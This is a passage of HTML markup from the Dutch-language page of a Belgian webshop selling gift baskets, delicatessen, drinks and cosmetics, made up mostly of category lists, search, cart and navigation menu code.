  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Dranken" class="cate-item cate-level-2" >--Dranken</a>
  <a href="#" data-cate-id="37" data-cate-name="Bier &amp; cider" class="cate-item cate-level-3" >---Bier &amp; cider</a>
  <a href="#" data-cate-id="124" data-cate-name="Bieren" class="cate-item cate-level-4" >----Bieren</a>
  <a href="#" data-cate-id="128" data-cate-name="Cider" class="cate-item cate-level-4" >----Cider</a>
  <a href="#" data-cate-id="178" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="126" data-cate-name="Geschenkverpakkingen bieren" class="cate-item cate-level-4" >----Geschenkverpakkingen bieren</a>
  <a href="#" data-cate-id="129" data-cate-name="Openfles" class="cate-item cate-level-4" >----Openfles</a>
  <a href="#" data-cate-id="125" data-cate-name="Bieren glazen" class="cate-item cate-level-4" >----Bieren glazen</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueuren &amp; aperitief" class="cate-item cate-level-3" >---Liqueuren &amp; aperitief</a>
  <a href="#" data-cate-id="38" data-cate-name="Wijn &amp; mousserende wijn" class="cate-item cate-level-3" >---Wijn &amp; mousserende wijn</a>
  <a href="#" data-cate-id="122" data-cate-name="Wijn" class="cate-item cate-level-4" >----Wijn</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousserende wijn" class="cate-item cate-level-4" >----Mousserende wijn</a>
  <a href="#" data-cate-id="39" data-cate-name="Rum &amp; Whisky" class="cate-item cate-level-3" >---Rum &amp; Whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rum" class="cate-item cate-level-4" >----Rum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky " class="cate-item cate-level-4" >----Whisky </a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Warme dranken" class="cate-item cate-level-3" >---Warme dranken</a>
  <a href="#" data-cate-id="109" data-cate-name="Thee" class="cate-item cate-level-4" >----Thee</a>
  <a href="#" data-cate-id="112" data-cate-name="Koffie &amp; cacao" class="cate-item cate-level-4" >----Koffie &amp; cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Sap en soda" class="cate-item cate-level-3" >---Sap en soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Zonder alcohol" class="cate-item cate-level-3" >---Zonder alcohol</a>
  <a href="#" data-cate-id="40" data-cate-name="Siroop" class="cate-item cate-level-3" >---Siroop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Openfles" class="cate-item cate-level-3" >---Openfles</a>
  <a href="#" data-cate-id="116" data-cate-name="Glazen" class="cate-item cate-level-3" >---Glazen</a>
  <a href="#" data-cate-id="76" data-cate-name="Welzijn" class="cate-item cate-level-2" >--Welzijn</a>
  <a href="#" data-cate-id="36" data-cate-name="Voedingssupplement" class="cate-item cate-level-3" >---Voedingssupplement</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmotherapie" class="cate-item cate-level-3" >---Gemmotherapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Badzout" class="cate-item cate-level-3" >---Badzout</a>
  <a href="#" data-cate-id="24" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="82" data-cate-name="Air freshener Home" class="cate-item cate-level-3" >---Air freshener Home</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmetica" class="cate-item cate-level-2" >--Cosmetica</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="56" data-cate-name="Schoonheidsverzorging" class="cate-item cate-level-3" >---Schoonheidsverzorging</a>
  <a href="#" data-cate-id="103" data-cate-name="Lichaamsverzorging" class="cate-item cate-level-4" >----Lichaamsverzorging</a>
  <a href="#" data-cate-id="104" data-cate-name="Handen verzorging" class="cate-item cate-level-4" >----Handen verzorging</a>
  <a href="#" data-cate-id="105" data-cate-name="Gezichtverzorging" class="cate-item cate-level-4" >----Gezichtverzorging</a>
  <a href="#" data-cate-id="106" data-cate-name="Reinigingsverzorging" class="cate-item cate-level-4" >----Reinigingsverzorging</a>
  <a href="#" data-cate-id="58" data-cate-name="Verzorging voor mannen" class="cate-item cate-level-3" >---Verzorging voor mannen</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="Aromathérapie" class="cate-item cate-level-3" >---Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcohol" class="cate-item cate-level-3" >---Alcohol</a>
  <a href="#" data-cate-id="89" data-cate-name="Koffie, thee, sap" class="cate-item cate-level-3" >---Koffie, thee, sap</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="90" data-cate-name="Voedingssupplementen" class="cate-item cate-level-3" >---Voedingssupplementen</a>
  <a href="#" data-cate-id="84" data-cate-name="Cosmetica" class="cate-item cate-level-3" >---Cosmetica</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiëne" class="cate-item cate-level-3" >---Hygiëne</a>
  <a href="#" data-cate-id="93" data-cate-name="Groene schoonmaakproducten" class="cate-item cate-level-3" >---Groene schoonmaakproducten</a>
  <a href="#" data-cate-id="120" data-cate-name="Zout" class="cate-item cate-level-3" >---Zout</a>
  <a href="#" data-cate-id="87" data-cate-name="Suiker " class="cate-item cate-level-3" >---Suiker </a>
  <a href="#" data-cate-id="127" data-cate-name="Zero waste" class="cate-item cate-level-2" >--Zero waste</a>
  <a href="#" data-cate-id="130" data-cate-name="Keuken" class="cate-item cate-level-3" >---Keuken</a>
  <a href="#" data-cate-id="132" data-cate-name="Onderhoud" class="cate-item cate-level-3" >---Onderhoud</a>
  <a href="#" data-cate-id="157" data-cate-name="Drinfles" class="cate-item cate-level-3" >---Drinfles</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="154" data-cate-name="Herbruikbare schriftomslag" class="cate-item cate-level-3" >---Herbruikbare schriftomslag</a>
  <a href="#" data-cate-id="133" data-cate-name="Zakken en tasjes" class="cate-item cate-level-3" >---Zakken en tasjes</a>
  <a href="#" data-cate-id="33" data-cate-name="Baby en kind" class="cate-item cate-level-2" >--Baby en kind</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoire" class="cate-item cate-level-3" >---Accessoire</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygïene" class="cate-item cate-level-3" >---Hygïene</a>
  <a href="#" data-cate-id="142" data-cate-name="Speelgoed" class="cate-item cate-level-3" >---Speelgoed</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papierwaren en boeken" class="cate-item cate-level-3" >---Papierwaren en boeken</a>
  <a href="#" data-cate-id="177" data-cate-name="Textiel." class="cate-item cate-level-3" >---Textiel.</a>
  <a href="#" data-cate-id="149" data-cate-name="Outlet" class="cate-item cate-level-2" >--Outlet</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Zoeken"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/nl/module/leofeature/mywishlist"        title="Wishlist"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/nl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">€ 0,00</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">
            
                            <span class="menu-title">Geschenkverpakkingen bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
